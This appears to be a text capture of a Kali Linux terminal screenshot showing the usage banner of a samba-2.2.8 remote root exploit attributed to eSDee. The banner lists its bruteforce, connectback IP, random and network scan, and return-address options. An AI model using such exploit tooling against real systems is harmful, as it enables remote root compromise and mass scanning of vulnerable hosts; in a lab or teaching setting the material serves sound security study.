 ┌──(root㉿ kali)-[~]
└─# ./smb
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./smb [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode